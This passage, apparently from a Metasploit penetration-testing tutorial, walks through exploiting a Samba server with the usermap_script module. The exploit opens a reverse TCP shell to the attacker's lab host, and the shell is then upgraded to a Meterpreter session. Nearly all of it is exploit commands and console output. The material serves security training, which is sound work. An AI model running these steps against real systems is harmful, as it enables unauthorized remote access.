 Command Execution exploit, which we've used already:
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set RHOST 192.168.216.129
RHOST => 192.168.216.129
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.216.5:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo TdPeM5eMnWjlpuK5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "TdPeM5eMnWjlpuK5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.216.5:4444 ->
192.168.216.129:41027) at 2017-12-08 06:35:53 -0500
^Z
Background session 1? [y/N] y
msf exploit(usermap_script) >
2. Now that we have a session, we will use the sessions command with the -u
option to upgrade the shell to a Meterpreter session:
msf exploit(usermap_script) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on
session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.216.5:4433
[*] Sending stage (847604 bytes) to 192.168.216.129
[*] Meterpreter session 2 opened (192.168.216.5:4433 ->
192.168.216.129:41205) at 2017-12-08 06:37:08 -0500